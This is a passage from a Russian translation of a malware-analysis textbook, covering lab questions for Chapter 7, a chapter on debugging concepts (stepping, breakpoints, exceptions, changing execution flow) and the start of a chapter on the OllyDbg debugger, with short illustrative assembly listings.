(например, после перезагрузки компьютера)?
2. Зачем эта программа использует мьютексы?
3. Какая локальная сигнатура подойдет для обнаружения этой программы?
4. Какая сетевая сигнатура подойдет для обнаружения этой программы?
5. Каково назначение этой программы?
6. При каких условиях эта программа завершит свою работу?
Лабораторная работа 7.2
Проанализируйте вредоносную программу Lab07-02.exe.
Вопросы
1. Каким путем эта программа обеспечивает постоянное возобновление своей
работы?
2. Каково назначение этой программы?
3. При каких условиях эта программа завершит свою работу?
Лабораторная работа 7.3
Для этой лабораторной работы мы извлекли два зараженных файла: исполняемый Lab07-03.exe и библиотеку Lab07-03.dll. Мы сделали это до их запуска,
это важно, поскольку вредонос может изменить себя во время выполнения.
Оба файла были найдены в одном и том же каталоге на компьютере жертвы.
При анализе их следует запускать именно в таком виде. Обнаруженная строка 127 (IP-адрес типа loopback) позволяет подключаться к локальной системе
(в настоящей версии этого вредоноса содержится удаленный адрес, но мы
поменяли его на локальный, чтобы вас защитить).
ПРЕДУПРЕЖДЕНИЕ
Эта учебная программа может причинить существенный вред вашему
компьютеру, и после ее установки у вас могут возникнуть проблемы с ее
удалением. Прежде чем запускать этот файл, сделайте снимок виртуальной машины.
190 Часть II •
Продвинутый статический анализ
Эта лабораторная работа может оказаться немного сложнее предыдущих. Вам
придется применить сочетание статических и динамических методик. Сосредоточьтесь на общей картине, чтобы не увязнуть в мелких деталях.
Вопросы
1. Каким образом эта программа обеспечивает постоянное возобновление
своей работы?
2. Какие две локальные сигнатуры можно подобрать для этого вредоноса?
3. Каково назначение этой программы?
4. Как бы вы удалили эту программу после установки?
Часть III
Продвинутый
динамический анализ
8
Отладка
Отладчик — это программное или аппаратное средство, которое используется для
проверки или изучения работы программ. Отладчики помогают при написании ПО,
так как ранние версии кода обычно содержат ошибки. В ходе разработки вы даете
программе задачу и получаете результат, но вы не видите, каким путем было достигнуто решение. Отладчики позволяют понять, чем именно занимается программа во
время выполнения. Они предназначены для того, чтобы программист мог оценивать
и контролировать внутреннее состояние и поведение программы.
Отладчик предоставляет информацию об исполняемом коде, которую сложно
(а часто невозможно) было бы получить путем дизассемблирования. Дизассемблер
предлагает статическую версию того, как программа выглядит непосредственно
перед выполнением первой инструкции. Отладчик создает динамическое представление кода во время его работы. Например, вы можете узнать, какие значения
хранятся в памяти по тому или иному адресу и как они меняются в ходе выполнения.
Возможность оценивать и контролировать выполнение программы является
определяющей при анализе безопасности. Отладчики позволяют просматривать
значения на любом участке памяти и регистре, а также аргументы любой функции.
Вы всегда можете изменить любой аспект выполнения программы. Например, можно поменять значение какой угодно переменной, когда вам это удобно, — для этого
нужно лишь иметь достаточно информации об этой переменной, включая ее адрес.
В следующих двух главах мы рассмотрим два отладчика: OllyDbg и WinDbg.
Здесь же мы сосредоточимся на концепциях и возможностях, характерных для отладчиков любого вида.
Сравнение отладки на уровне исходного
и дизассемблированного кода
Большинство разработчиков знакомы с отладчиками, которые работают на уровне
исходного кода и позволяют производить отладку во время написания программы.
Такие отладчики обычно встроены в среду разработки. Они дают возможность указывать в исходном коде точки останова, чтобы вы могли проанализировать внутрен-
Глава 8. Отладка 193
нее состояние переменных в определенный момент и затем продолжать выполнение
по одной строке за раз (мы подробно обсудим точки останова в этой главе).
В отладке на уровне ассемблера (ее еще называют низкоуровневой) используется
не исходный, а дизассемблированный код. Отладчики этого типа, как и любые другие, позволяют выполнять отдельно каждую инструкцию, указывать точки останова
и просматривать участки памяти.
Аналитики безопасности активно применяют отладчики уровня ассемблера, поскольку они не требуют доступа к исходному коду.
Отладка на уровне ядра и пользователя
В главе 7 мы обсудили некоторые различия между режимами ядра и пользователя
в Windows. Отладка ядра является более сложной по сравнению с обычными приложениями, так как для ее выполнения, как правило, необходимо использовать
сразу две системы. В пользовательском режиме отладчик работает в той же системе,
что и анализируемый код. При этом отлаживается лишь один исполняемый файл,
который изолируется от других процессов самой ОС.
Отладка ядра происходит на двух системах, поскольку ядро существует в единственном экземпляре — если оно дойдет до точки останова, вместе с ним остановятся
все остальные приложения. Одна система выполняет отлаживаемый код, а другая —
отладчик. Кроме того, конфигурация системы должна позволять отладку, при этом
вам нужно соединить два компьютера.
ПРИМЕЧАНИЕ
Отладчик ядра можно запускать и в отлаживаемой системе, однако это крайне непопулярный подход. Эту возможность предоставляла программа под
названием SoftICE, но с 2007 года она не поддерживается. На сегодняшний
день никто не предлагает продукты с подобной функциональностью.
Для отладки в режиме пользователя и ядра существуют разные программные пакеты. Единственным популярным отладчиком с поддержкой ядра является WinDbg.
OllyDbg считается самым популярным продуктом для отладки вредоносного кода,
однако он не поддерживает режим ядра. WinDbg подходит и для пользовательских
приложений, а IDA Pro имеет встроенный отладчик, но ни один из этих инструментов не сравнится по своим возможностям и простоте с OllyDbg.
Использование отладчика
Существует два подхода к отладке программ. Во-первых, вы можете запустить программу с помощью отладчика. Загрузившись в память, она немедленно остановит
свою работу, не дойдя до точки входа. В этот момент вы получаете полный контроль
над ее выполнением.
194 Часть III
•
Продвинутый динамический анализ
Вы можете также подключить отладчик к программе во время ее работы. Все потоки программы остановятся, и вы сможете их отлаживать. Это хороший вариант для
отладки уже запущенных программ или процессов, затронутых вредоносным ПО.
Пошаговое выполнение
Самое простое, что вы можете сделать с помощью отладчика, — это пошагово изучить
программу. В этом случае после выполнения каждой инструкции управление возвращается к отладчику. Это позволяет увидеть все, что происходит внутри программы.
Вы можете пошагово выполнить всю программу целиком, но это может занять
довольно много времени. Этот инструмент хорошо подходит для изучения отдельных участков кода, но вы должны осторожно подходить к выбору того, что именно
нужно проанализировать. Старайтесь сосредоточиться на общей картине, чтобы
не потеряться в мелких деталях.
На примере листинга 8.1 показано, каким образом отладчик помогает понять
участок дизассемблированного кода.
Листинг 8.1. Пошаговое выполнение кода
mov
edi, DWORD_00406904
mov
ecx, 0x0d
LOC_040106B2
xor
[edi], 0x9C
inc
edi
loopw
LOC_040106B2
...
DWORD:00406904:
F8FDF3D0
В листинге вы видите адрес данных, к которым обращаются и которые изменяют внутри цикла. Значение, находящееся в конце строки , не похоже ни на текст
в формате ASCII, ни на любой другой знакомый нам тип данных, но с помощью
отладчика вы можете пройтись по этому циклу и узнать, чем занимается этот код.
Если бы мы пошагово выполнили этот цикл, используя WinDbg или OllyDbg,
мы бы увидели, что данные в нем изменяются. Например, в листинге 8.2 показано,
как представленная выше функция модифицирует 13 байт, изменяя их при каждой
итерации цикла (рядом с адресами приводятся как сами байты, так и их представление в формате ASCII).
Листинг 8.2. Пошагово проходим по участку кода, чтобы увидеть, как он изменяет память
D0F3FDF8 D0F5FEEE
4CF3FDF8 D0F5FEEE
4C6FFDF8 D0F5FEEE
4C6F61F8 D0F5FEEE
. . . SNIP . . .
4C6F6164 4C696272
FDEEE5DD
FDEEE5DD
FDEEE5DD
FDEEE5DD
9C
9C
9C
9C
(.............)
(L............)
(Lo...........)
(Loa..........)
61727941 00 (LoadLibraryA.)
Если подключить отладчик, становится очевидно, что эта функция использует
однобайтную операцию XOR для декодирования строки LoadLibraryA. Определить
эту строку лишь с помощью статического анализа было бы сложнее.
Глава 8. Отладка 195
Шаг с обходом и шаг со входом
Во время пошагового обхода кода отладчик останавливается после каждой инструкции. И хотя вас интересует принцип работы программы, назначение каждого
вызова может быть не таким существенным. Например, если ваша программа вызывает функцию LoadLibrary, вам, вероятно, не захочется перебирать каждую ее
инструкцию.
Чтобы выбрать, какие инструкции вы хотите видеть в отладчике, вы можете
пройтись по ним с обходом и со входом. При обходе инструкции вы ее минуете.
Например, если обойти вызов, следующей инструкцией в отладчике будет та, что
идет после возвращения этого вызова. Но если вы войдете в вызов, отладчик перей
дет к его первой инструкции.
Шаг с обходом позволяет существенно уменьшить количество инструкций, которые вам нужно анализировать, но при этом вы рискуете перешагнуть через важную
функцию. Кроме того, некоторые вызовы никогда не возвращаются — перешагнув
через них, отладчик не сможет вернуть себе управление. Если (а скорее, когда) это
случится, перезапустите программу и перейдите в то же место, но на этот раз сделайте шаг со входом.
ПРИМЕЧАНИЕ
Это хороший повод воспользоваться функциями записи/воспроизведения
в VMware. Перешагнув функцию, которая никогда не возвращается, вы
сможете воспроизвести сеанс отладки и исправить свою ошибку. Начните
запись в самом начале процедуры отладки. Затем, сделав шаг с обходом
через функцию, которая не возвращается, остановите запись. Воспроизведите процедуру, остановившись прямо перед шагом с обходом, и на этот раз
войдите в функцию.
При входе в функцию можно и не заметить, что инструкции, которые вы пошагово выполняете, не имеют никакого отношения к анализируемому коду. Например,
функция, в которую вы вошли, может вызвать другую функцию, а та — еще одну.
В итоге вы максимально удалитесь от предмета анализа. К счастью, большинство
отладчиков позволяют возвращаться к вызывающей функции, а некоторые умеют
выходить наружу. Иногда отладчики предоставляют возможность переходить к инструкции возврата непосредственно перед завершением функции.
Приостановка выполнения
с помощью точек останова
Точки останова используются для приостановки выполнения, позволяя исследовать
состояние программы. Остановленную таким образом программу называют прерванной. Необходимость в точках останова объясняется тем, что вы не можете получить доступ к регистрам или адресам памяти, пока программа работает, поскольку
хранящиеся в них значения постоянно меняются.
196 Часть III
•
Продвинутый динамический анализ
В листинге 8.3 продемонстрирована ситуация, в которой могут пригодиться
точки останова. В этом примере происходит обращение к регистру EAX. Дизассемблер не может вам сказать, какая функция при этом вызывается, но вы можете сами
это выяснить, указав точку останова для этой инструкции. Дойдя до этой точки,
программа остановится, а отладчик покажет вам содержимое EAX, которое соответствует местоположению вызываемой функции.
Листинг 8.3. Обращение к EAX
00401008
0040100B
0040100D
mov
mov
call
ecx, [ebp+arg_0]
eax, [edx]
eax
В листинге 8.4 показано начало функции с вызовом CreateFile, который открывает файловый дескриптор. В ассемблерном коде сложно определить имя файла,
хотя оно частично передается в виде аргумента функции. Вы можете воспользоваться IDA Pro, чтобы найти все вызовы этой функции и посмотреть, какие аргументы
ей передаются, но эти значения сами могут оказаться аргументами, передаваемыми
извне, или результатом выполнения других функций. Очень быстро эта задача
может стать слишком сложной. Упростить ее можно с помощью отладчика.
Листинг 8.4. Использование отладчика для определения имени файла
0040100B
0040100D
00401014
00401016
0040101D
00401020
00401024
00401027
0040102A
0040102C
00401032
00401034
00401036
00401038
0040103A
00401040
00401042
00401044
00401047
0040104E
00401050
00401051
00401055
xor
mov
mov
mov
add
mov
add
test
jnz
mov
push
push
push
mov
mov
push
push
mov
mov
push
push
mov
call
eax, esp
[esp+0D0h+var_4], eax
eax, edx
[esp+0D0h+NumberOfBytesWritten], 0
eax, 0FFFFFFFEh
cx, [eax+2]
eax, 2
cx, cx
short loc_401020
ecx, dword ptr ds:a_txt ; ".txt"
0
; hTemplateFile
0
; dwFlagsAndAttributes
2
; dwCreationDisposition
[eax], ecx
ecx, dword ptr ds:a_txt+4
0
; lpSecurityAttributes
0
; dwShareMode
[eax+4], ecx
cx, word ptr ds:a_txt+8
0
; dwDesiredAccess
edx
; lpFileName
[eax+8], cx
CreateFileW ; CreateFileW(x,x,x,x,x,x,x)
Укажем точку останова для вызова CreateFileW и посмотрим, какие значения
хранятся в стеке при ее срабатывании. На рис. 8.1 показан снимок окна отладчика
WinDbg с инструкцией в точке останова. После этой точки первый аргумент функции выводится в виде строки в формате ASCII (вы научитесь это делать в главе 10,
посвященной WinDbg).
Глава 8. Отладка 197
Рис. 8.1. Использование точки останова для просмотра аргументов вызова. Мы указали точку
останова для функции CreateFileW, а затем изучили первый параметр стека
В этом случае очевидно, что создаваемый файл называется LogFile.txt. Мы мо
гли бы определить это и с помощью IDA Pro, но отладчик позволил нам упростить
и ускорить данную процедуру.
Теперь представьте, что у нас есть фрагмент зараженного кода и перехваченные
пакеты, в которых мы видим зашифрованные данные. Мы можем найти вызов
отправки и код шифрования, однако расшифровать сами данные будет довольно
сложно, поскольку нам неизвестен ни алгоритм, ни ключ. К счастью, мы можем
воспользоваться отладчиком, чтобы упростить эту задачу, поскольку алгоритмы
шифрования часто представляют собой отдельные функции для преобразования
данных.
Если найти момент вызова алгоритма шифрования, можно будет указать точку
останова в момент, когда отправляемые данные еще не зашифрованы, и затем их
просмотреть. Ассемблерный код этой функции показан в листинге 8.5.
Листинг 8.5. Использование точки останова для просмотра данных до того, как они будут
зашифрованы
004010D0
004010D6
004010DB
004010DD
004010E4
004010E7
004010EC
sub
mov
xor
mov
lea
call
lea
esp, 0CCh
eax, dword_403000
eax, esp
[esp+0CCh+var_4], eax
eax, [esp+0CCh+buf]
GetData
eax, [esp+0CCh+buf]
198 Часть III
004010EF
004010F4
004010FA
004010FC
00401101
00401105
00401106
00401107
call
mov
push
push
lea
push
push
call
•
Продвинутый динамический анализ
EncryptData
ecx, s
0
;
0C8h
;
eax, [esp+0D4h+buf]
eax
;
ecx
;
ds:Send
flags
len
buf
s
На рис. 8.2 показано окно отладчика OllyDbg, в котором выводится буфер памяти
до того, как он передается в функцию шифрования. На верхней панели можно видеть
инструкцию с точкой останова, а внизу — сообщение. В нашем случае отправляемые
данные являются строкой Secret Message (см. столбец ASCII справа).
Рис. 8.2. Просмотр данных программы до того, как они попадают в функцию шифрования
Вы можете использовать несколько разных типов точек останова, включая программное и аппаратное выполнение, а также остановку с условием. И хотя все они
служат одной цели, некоторые из них помогут там, где другие не справятся. Посмотрим, как работает каждый из этих типов.
Программные точки останова
Все точки останова, которые обсуждались выше, были программными — они заставляли программу остановиться при выполнении определенной инструкции.
В большинстве популярных отладчиков этот тип точек останова используется по
умолчанию, если не указано никаких параметров.
Чтобы создать программную точку останова, отладчик перезаписывает первый
байт инструкции с помощью значения 0xCC, которое соответствует прерыванию
INT 3, предназначенному специально для отладчиков. При выполнении инструкции
0xCC ОС генерирует исключение и передает управление отладчику.
Глава 8. Отладка 199
В табл. 8.1 рядом показаны дамп памяти и дизассемблированный код функции
с заданной точкой останова.
Таблица 8.1. Дизассемблированный код и дамп памяти функции с заданной точкой останова
Дизассемблированное представление
00401130
00401131
00401133
00401136
0040113C
55
8B
83
81
A1
EC
E4 F8
EC A4 03 00 00
00 30 40 00
push
mov
and
sub
mov
Дамп памяти
ebp
ebp, esp
esp, 0FFFFFFF8h
esp, 3A4h
eax, dword_403000
00401130
00401134
00401138
0040113C
00401140
CC
E4
A4
A1
00
8B
F8
03
00
EC
81
00
30
83
EC
00
40
Функция начинается с инструкции push ebp , которая соответствует опкоду
0x55, но в начале ее дампа памяти содержатся байты 0xCC , представляющие собой
точку останова.
В окне дизассемблирования отладчик выводит оригинальную инструкцию, но
в дампе памяти, сгенерированном вне отладчика, можно видеть байты, которые на
самом деле хранятся по соответствующему адресу. В дампе памяти находится значение 0x55, но, если эта или внешняя программа попытается прочитать эти байты,
результатом будет значение 0xCC.
Если эти байты поменяются во время выполнения программы, точка останова
не сработает. Например, если точка останова указана для кода, который модифицирует сам себя или редактируется извне, она попросту исчезнет. Если прочитать
содержимое памяти функции вне отладчика, вместо оригинального значения получится 0xCC. Кроме того, данное несоответствие будет замечено любой программой,
которая проверяет целостность этой функции.
Вы можете создавать любое количество программных точек останова в пользовательском режиме, однако в режиме ядра могут существовать ограничения. Изменения кода, которые при этом происходят, являются незначительными и требуют
небольшого количества памяти для ведения учета внутри отладчика.
Аппаратные точки останова
Архитектура x86 предусматривает отдельные регистры для поддержки аппаратных
точек останова. Каждый раз, когда процессор выполняет инструкцию, на аппаратном уровне происходит проверка тождественности указателя инструкции и адреса
точки останова. В отличие от программных, аппаратные точки останова не зависят
от того, какие значения хранятся по заданному адресу. Например, если вы укажете
точку останова для адреса 0x00401234, процессор прервет выполнение в этом месте
вне зависимости от того, что там находится. Это может оказаться существенным
преимуществом при отладке кода, который сам себя модифицирует.
Аппаратные точки останова имеют еще один плюс по сравнению с программными: их можно назначать на этапе обращения, а не вызова. Например, вы можете
сделать так, чтобы программа останавливалась при чтении или записи какого-то
200 Часть III
•
Продвинутый динамический анализ
участка памяти. Это может помочь в попытках выяснить, чему соответствует значение, хранящееся по определенному адресу. В этом случае отладчик остановит
выполнение при записи в этот участок, независимо от того, вызывается ли в этот
момент какая-либо инструкция (такие точки останова могут срабатывать для запи
си и/или чтения).
У аппаратных точек останова есть один существенный недостаток: для хранения
их адресов отводится всего четыре физических регистра.
Еще одним минусом точек останова этого типа является то, что запускаемая
программа может их легко модифицировать. Центральный процессор имеет восемь отладочных регистров, но используется только шесть из них. Первые четыре, DR0-DR3, хранят адрес точки останова. Управляющий отладочный регистр,
DR7, определяет, активизирована ли точка останова и с какой операцией она
связана — с чтением, записью или выполнением. Вредоносная программа может
отредактировать эти регистры, пытаясь помешать процедуре отладки. К счастью,
процессоры архитектуры x86 позволяют это предотвратить. Если установить флаг
GD в регистр DR7, точка останова сработает до выполнения любой инструкции
mov, которая может попытаться получить доступ к отладочному регистру. Таким
образом вы сможете обнаружить изменение отладочных регистров. И хотя этот
подход неидеален (он позволяет определить лишь инструкции mov, которые обращаются к отладочным регистрам), он все равно очень полезен.
Условные точки останова
Программные точки останова, которые срабатывают только при выполнении определенного условия, называются условными. Представьте, к примеру, что у вас есть
точка останова для функции GetProcAddress. Она будет прерывать работу при каждом вызове GetProcAddress. Но что, если вы хотите, чтобы она срабатывала только
в случае передачи аргумента RegSetValue? Этого можно добиться с помощью условной точки останова. В данном случае условием выступает значение в стеке, которое
соответствует первому аргументу.
Условные точки останова, как и программные, всегда передаются отладчику,
а тот уже проверяет условие и решает, нужно ли продолжать выполнение, не вовлекая в этот процесс пользователя. Разные отладчики поддерживают различные
условия.
Точки останова выполняются намного дольше, чем обычные инструкции, и, если
назначить их для часто вызываемой инструкции, это может существенно замедлить
вашу программу. В некоторых случаях такое замедление может быть настолько
сильным, что программа попросту не сможет завершиться. Но это касается лишь
условных точек останова, поскольку снижение производительности является
незначительным по сравнению со временем, которое тратится на исследование
состояния программы. Тем не менее, несмотря на этот недостаток, условные точки останова могут оказаться по-настоящему полезными при анализе небольшого
участка кода.
Глава 8. Отладка 201
Исключения
Основным способом передачи контроля над запущенной программой отладчику
являются исключения. На них основаны даже точки останова, хотя они применяются и в ситуациях, никак не связанных с отладкой, например при некорректном
обращении к памяти или делении на ноль.
Исключения не имеют прямого отношения к анализу безопасности или отладке.
Часто их причиной являются программные ошибки, поэтому отладчики и занимаются их обработкой. Однако исключения можно также использовать для управления
потоком выполнения в обычных условиях, без применения отладчика. Имеющаяся
функциональность дает возможность работать с исключениями как отладчику, так
и отлаживаемой программе.
Первый и второй этапы
обработки исключений
Отладчики обычно получают две возможности обработать одно и то же исключение:
на первом и на втором этапе.
Если при появлении исключения отладчик подключен, отлаживаемая программа перестает выполняться, а отладчику предоставляется первый шанс установить
контроль. Он может обработать исключение сам или передать его программе (во
время отладки вам придется решить, как обрабатывать исключения, даже если они
не имеют отношения к коду, который вас интересует).
Если программа зарегистрировала обработчик исключения, она получает возможность приступить к его обработке вслед за отладчиком. Например, программакалькулятор может зарегистрировать обработчик исключения, которое возни
кает при делении на ноль. Если произойдет такая исключительная операция,
обработчик сможет проинформировать о ней пользователя и продолжить работу.
Именно это и происходит, когда программа выполняется без подключенного отладчика.
Но если программа не обрабатывает исключение, отладчик получает второй
шанс — второй этап обработки. Это означает, что, если бы отладчик не был подключен, программа завершилась бы сбоем. Отладчик должен уладить эту ситуацию,
чтобы позволить приложению продолжить работу.
При анализе вредоносного кода нас обычно не интересуют программные ошибки,
поэтому на первый этап обработки часто можно не обращать внимания (как будет
продемонстрировано в главах 15 и 16, вредонос может специально генерировать
исключения первого этапа, чтобы усложнить отладку).
Второй этап обработки игнорировать нельзя, иначе программа не сможет продолжить работу. Такие исключения могут свидетельствовать о критических ошибках
во вредоносной программе, но скорее ей просто не подходит среда, в которой она
запущена.
202 Часть III
•
Продвинутый динамический анализ
Распространенные исключения
Существует несколько исключений, которые встречаются чаще других. Самое распространенное из них возникает, когда выполняется инструкция INT 3. У отладчиков
имеется специальный код для обработки таких исключений, но для ОС они ничем
не отличаются от остальных.
Программа может содержать собственные инструкции для обработки исключений
INT 3, но, если подключен отладчик, первый шанс обработки достается ему. Программа
тоже может его обработать, если отладчик даст ей такую возможность.
Пошаговое выполнение на уровне ОС также реализовано в виде исключений.
Для этого используется флаг-ловушка в регистре FLAGS. Когда этот флаг установлен, процессор выполняет инструкцию и сразу же генерирует исключение.
Исключение, вызванное нарушением доступа к памяти, генерируется, когда код
пытается обратиться к участку, который ему недоступен. Это исключение обычно
возникает из-за указания некорректного адреса, но причиной также может быть отсутствие доступа к защищенной памяти.
Некоторые инструкции можно выполнить, только если процессор находится
в привилегированном режиме. Если программа, находящаяся вне этого режима,
попытается их вызвать, процессор сгенерирует исключение.
ПРИМЕЧАНИЕ
Привилегированный режим — это режим ядра, а непривилегированный —
режим пользователя. Эти термины чаще всего используются при обсуждении
процессора. Привилегированными, к примеру, являются инструкции, которые
обращаются к оборудованию в режиме записи или изменяют таблицы со
страницами памяти.
Управление выполнением с помощью отладчика
С помощью отладчиков можно влиять на работу программ. Вы можете редактировать управляющие флаги, указатели на инструкции или сам код, изменяя тем самым
ход выполнения программы.
Например, чтобы избежать вызова функции, вы можете указать перед ним точку останова, при срабатывании которой можно будет перенаправить указатель на
инструкцию, идущую за этим вызовом. Если эта функция играет важную роль, ее
пропуск может привести к некорректной работе или даже преждевременному завершению программы. Если же она не затрагивает остальные участки кода, программа
может продолжить выполнение без каких-либо проблем.
Отладчик можно использовать для изменения указателя на инструкцию. Скажем, у вас есть функция для обработки строк под названием encodeString, но вы
не знаете, где именно она вызывается. С помощью отладчика вы можете выполнить
ее независимо от остального кода. Например, чтобы узнать, какой результат вернет
encodeString, если ей передать строку "Hello World", присвойте значению со сдвигом
Глава 8. Отладка 203
esp+4 указатель на эту строку. После этого перенаправьте указатель инструкции на
первую строку функции encodeString и пошагово ее выполните, чтобы увидеть, что
она делает. Конечно, при этом у программы разрушится стек и она уже не сможет
продолжить нормальную работу после завершения функции, но, если вам просто
нужно понять, как ведет себя определенный участок кода, эта методика может оказаться чрезвычайно полезной.
Изменение хода выполнения программы
на практике
Последний пример в этой главе основан на реальном вирусе, который вел себя
по-разному в зависимости от языковых настроек зараженного компьютера. Если
в качестве языка был указан упрощенный китайский, вирус удалял себя из системы и не причинял никакого вреда. В системах с английским языком он выводил
всплывающее окно с плохо переведенным сообщением You luck's so good. Японским
и индонезийским пользователям вирус перезаписывал содержимое жесткого диска бессмысленными данными, пытаясь вывести компьютеры из строя. Посмотрим,
как бы мы проанализировали поведение этой программы в японской системе без
изменения языковых настроек.
В листинге 8.6 показан ассемблерный код, который зависит от установок языка.
Сначала программа вызывает функцию GetSystemDefaultLCID. Затем, в зависимости
от полученного значения, вызывается одна из трех функций. Английский, японский,
индонезийский и китайский языки имеют следующие региональные идентификаторы: 0x0409, 0x0411, 0x0421 и 0x0C04 соответственно.
Листинг 8.6. Ассемблерный код, зависящий от языковых настроек
00411349
0041134F
00411352
00411359
0041135B
00411360
00411367
00411369
00411370
00411372
00411377
0041137E
00411380
call
mov
cmp
jnz
call
cmp
jz
cmp
jnz
call
cmp
jnz
call
GetSystemDefaultLCID
[ebp+var_4], eax
[ebp+var_4], 409h
short loc_411360
sub_411037
[ebp+var_4], 411h
short loc_411372
[ebp+var_4], 421h
short loc_411377
sub_41100F
[ebp+var_4], 0C04h
short loc_411385
sub_41100A
Если установлен английский язык, этот код вызывает функцию по адресу
0x411037, если японский или индонезийский — 0x41100F, если китайский — 0x41100A.
Чтобы тщательно проанализировать данную программу, мы должны выполнить код,
который вызывается для японского и индонезийского языков. С помощью отладчика мы можем заставить код выбрать этот путь, не изменяя языковые настройки
системы: для этого нужно указать точку останова , чтобы изменить возвращаемое
204 Часть III
•
Продвинутый динамический анализ
значение. В частности, если в системе в качестве языка выбран американский
английский, в регистре EAX будет храниться значение 0x0409. Мы можем воспользоваться отладчиком и заменить это значение на 0x411, после чего продолжить выполнение программы, позволив ей выполнить код, предназначенный для системы
с японским языком. Естественно, это следует делать в изолированной виртуальной
машине.
Итоги главы
Отладка крайне важна в анализе вредоносных программ: она позволяет получить
информацию, добыть которую посредством одного дизассемблирования было бы
очень сложно. Вы можете использовать отладчик для пошагового прохода по программе, чтобы увидеть, что именно происходит внутри, или указывать с его помощью
точки останова, чтобы исследовать определенный участок кода. С использованием
отладчика также можно изменить ход выполнения программы для извлечения дополнительных сведений.
Для эффективного анализа вредоносного ПО с применением отладчика требуется определенный опыт. Следующие две главы посвящены особенностям отладчиков OllyDbg и WinDbg.
9
OllyDbg
Эта глава посвящена OllyDbg — отладчику для платформы x86, разработанному
Олегом Ющуком. OllyDbg предоставляет возможность анализировать вредоносные программы во время их выполнения. Этот бесплатный и простой в использовании
инструмент имеет множество плагинов, которые расширяют его возможности, поэтому
он часто применяется для аналитики безопасности и обратного проектирования.
OllyDbg имеет давнюю и интересную историю. Сначала он использовался для
взлома ПО, а обретя популярность, стал основным инструментом для анализа вредоносов и исследования уязвимостей. Но затем компания Immunity, занимающаяся
безопасностью, купила кодовую базу OllyDbg 1.1 и переименовала этот продукт
в Immunity Debugger (ImmDbg). Целью компании было сделать его более подходящим для поиска уязвимостей и исправить в нем программные ошибки. Итоговые
изменения оказались косметическими и коснулись лишь графического интерфейса
ImmDbg. Тем не менее при этом была добавлена поддержка полноценного интерпретатора Python вместе с API, благодаря чему некоторые пользователи все же перешли
с OllyDbg на ImmDbg.
Но ничего страшного, если вы предпочитаете ImmDbg, так как это, в сущности,
тот же OllyDbg 1.1, и все, чему вы научитесь в этой главе, относится к обоим отладчикам. Стоит лишь обратить внимание на то, что многие подключаемые модули
OllyDbg не подходят к ImmDbg, и, пока их не перенесут на новую платформу, вы
не сможете ими пользоваться. ImmDbg имеет некоторые преимущества, например
возможность расширения функций за счет использования Python API (подробнее
об этом — в разделе «Отладка с использованием скриптов» в конце этой главы).
Возвращаясь к непростой истории OllyDbg, нужно упомянуть версию 2.0, выпущенную в июне 2010 года. Она разрабатывалась фактически с нуля, но на момент
написания этой книги так и не получила широкого распространения. Многие считают ее бета-версией. В этой и последующих главах мы будем отмечать ситуации,
в которых она предоставляет полезные возможности, отсутствующие в версии 1.1.
Загрузка вредоносного ПО
Начать отладку в OllyDbg можно несколькими способами. Вы можете загружать
исполняемые файлы и даже DLL напрямую. Если вредонос уже запущен в системе,
вы можете подключиться к его процессу и таким образом приступить к отладке.
206 Часть III
•
Продвинутый динамический анализ
OllyDbg позволяет удобно запускать вредоносный код с поддержкой режима
командной строки или выполнять отдельные участки внутри DLL.
Открытие исполняемого файла
Чтобы начать отладку вредоносной программы, проще всего выбрать пункт меню
FileOpen (ФайлОткрыть) и перейти к исполняемому файлу, который вы хотите
загрузить (рис. 9.1). Если отлаживаемая вами программа требует задания аргументов, вы можете указать их в поле Arguments (Аргументы) диалогового окна открытия
файлов (в OllyDbg это единственный этап, на котором можно передать аргументы
командной строки).
Рис. 9.1. Открытие исполняемого файла с указанием аргументов командной строки
После этого OllyDbg загрузит двоичный файл с помощью собственного загрузчика. Это похоже на загрузку файлов в Windows.
По умолчанию OllyDbg останавливается на точке входа, известной как WinMain.
Если ее местоположение не удается определить, OllyDbg берет адрес точки входа из
PE-заголовка. Параметры запуска можно изменить с помощью меню OptionsDebugging
Options (ПараметрыПараметры отладки). Например, чтобы отладчик останавливался немедленно, до выполнения какого-либо кода, выберите пункт System Breakpoint
(Системная точка останова).
ПРИМЕЧАНИЕ
OllyDbg 2.0 имеет больше параметров остановки, чем версия 1.1. Например, выполнение можно остановить в начале функции обратного вызова
TLS. Такие функции позволяют вредоносным программам выполнить код до
того, как их работа будет остановлена. В главе 16 мы покажем, как функции
обратного вызова TLS применяются для противодействия отладке и как от
них защититься.
Глава 9. OllyDbg 207
Подключение к запущенному процессу
Помимо непосредственного открытия исполняемых файлов OllyDbg умеет подключаться к активным процессам. Эта возможность полезна в ситуациях, когда нужно
отладить уже запущенное вредоносное ПО.
Чтобы подключить OllyDbg к процессу, выберите пункт меню FileAttach (Файл
Подключить). На экране появится список, из которого вы сможете выбрать нужный
вам процесс (если в системе есть несколько процессов с тем же именем, вам нужно будет
знать его идентификатор). После этого щелкните на пункте меню Attach (Подключить).
Отладчик запустится и остановит программу вместе со всеми ее потоками.
Проделав все это, вы увидите на своем экране код текущего активного потока,
работа которого приостановлена. Однако остановка могла произойти во время выполнения инструкции из системной динамической библиотеки. Вам незачем отлаживать библиотеки Windows, поэтому, если это случится, вам нужно будет вернуться
к основному коду. Проще всего это сделать, указав точку останова на входе в блок
кода. И в следующий раз при доступе к данному блоку программа остановится. Позже в текущей главе мы объясним, как создавать подобные точки останова.
Пользовательский интерфейс OllyDbg
Загрузив программу в OllyDbg, вы увидите окно с множеством информации, которая
может пригодиться при анализе вредоносного кода (рис. 9.2).
Рис. 9.2. Интерфейс OllyDbg
208 Часть III
•
Продвинутый динамический анализ
Окно состоит из следующих панелей.
Панель дизассемблирования . Здесь выводится код отлаживаемой программы — указатель на текущую инструкцию, а также несколько инструкций до и после.
Обычно на этой панели выделяется инструкция, которая должна выполниться на
следующем шаге. Чтобы отредактировать код или данные (или добавить новые ассемблерные инструкции), нажмите, находясь на этой панели, клавишу Пробел.
Панель регистров . На этой панели выводится текущее состояние регистров в отлаживаемой программе. По мере изменения со стороны
ранее выполненных инструкций они будут менять
свой цвет с черного на красный. Как и в случае
с панелью дизассемблирования, здесь вы можете
редактировать содержимое регистров во время отладки: для этого щелкните правой кнопкой мыши
на значении любого регистра и выберите пункт
Modify (Изменить). На экране появится диалоговое
Рис. 9.3. Изменение регистра
окно, показанное на рис. 9.3. В нем вы можете поменять соответствующее значение.
Панель стека . Эта панель выводит текущее состояние стека в памяти для
отлаживаемого потока. Здесь всегда отображается вершина стека. Чтобы его отредактировать, щелкните правой кнопкой мыши на одном из его адресов и выберите
пункт Modify (Изменить). OllyDbg выводит полезные комментарии для некоторых
адресов, которые хранят аргументы API-вызовов. Это помогает в анализе, так как
